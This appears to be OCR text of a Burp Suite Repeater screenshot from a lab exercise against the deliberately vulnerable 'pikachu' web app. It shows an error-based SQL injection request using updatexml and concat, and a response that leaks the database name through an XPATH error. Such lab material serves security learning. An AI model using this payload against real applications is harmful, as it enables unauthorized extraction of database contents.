 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 3 × 6 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.10.246 ?
Request
Raw Params Headers Hex
GET
/pikachu-master/vul/sqli/sqli_del.php?id=1+or+updatexml(1,c
oncat(0x7e,database()),0) HTTP/1.1
Host: 192.168.10.246
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:17.0)
Gecko/20100101 Firefox/17.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer:
http://192.168.10.246/pikachu-master/vul/sqli/sqli_del.php
Cookie: PHPSESSID=5960e3c648da4031ce6a622c63cd64a8
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<i class="menu-icon fa
fa-caret-right"></i>
XSS□□
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse"
id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon
fa fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu'
? < + > Type a search term 0 matches
Done
31,201 bytes